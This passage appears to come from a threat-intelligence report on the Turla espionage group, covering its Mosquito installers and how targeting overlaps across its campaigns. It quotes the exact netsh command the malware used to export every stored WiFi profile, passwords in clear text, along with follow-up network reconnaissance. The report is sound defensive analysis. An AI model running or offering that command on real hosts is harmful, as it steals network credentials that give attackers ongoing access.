- local update checker.jsSo, we should consider the wifi data collection that Mosquito Turla performed during these updates, as it hasn't been documented publicly. One of the first steps that several Mosquito installer packages performed after writing and running this local update is file was to export all local host's WiFi profiles (settings and passwords) to %APPDATA%\<profile>.xml with a command line call:

#### cmd.exe /c netsh wlan export profile key=clear folder="%APPDATA%"

They then gather more network information with a call to ipconfig and arp -a. Maintaining ongoing host-based collection of wifi credentials for target networks makes it far easier to possess ongoing access to wifi networks for spoofing and MiTM, as brute-forcing or otherwise cracking weakly secured WiFi networks becomes unnecessary. Perhaps this particular method of location-dependent intrusion and access is on the decline for Mosquito Turla, as we haven't identified new URLs delivering trojanized code.

### **The Next Strike**

It's very interesting to see ongoing targeting overlap, or the lack of overlap, with other APT activity. Noting that Turla was absent from the milestone DNC hack event where Sofacy and CozyDuke were both present, but Turla was quietly active around the globe on other projects, provides some insight as to ongoing motivations and ambitions of this group. It is interesting that data related to these organizations has not been weaponized and found online while this Turla activity quietly carries on.

Both Turla's Mosquito and Carbon projects focus mainly on diplomatic and foreign affairs targets. While WhiteAtlas and WhiteBear activity stretched across the globe to include foreign affairs related organizations, not all targeting consistently followed this profile. Scientific and technical centers were also targeted, and organizations outside of the political arena came under focus as well. Turla's KopiLuwak activity does not necessarily focus on diplomatic/foreign affairs, and also winds down a different path. Instead, 2018 activity targeted government related scientific and energy research organizations, and a government related communications organization in Afghanistan. This highly selective but wider targeting set most likely will continue into 2019.

From the targeting perspective, we see closer ties between the KopiLuwak and WhiteBear activity, and closer alignments between Mosquito and Carbon activity.

And WhiteBear and KopiLuwak shared infrastructure while deploying unusual .js scripting. Perhaps open source offensive malware will become much more present in Mosquito and Carbon attacks as we see more meterpreter and injector code, and more uniquely innovative complex malware will continue to be distributed with KopiLuwak and a possible return of WhiteBear. And as we see with borrowed techniques from the previous zebrocy spearphishing, techniques are sometimes passed around and duplicated.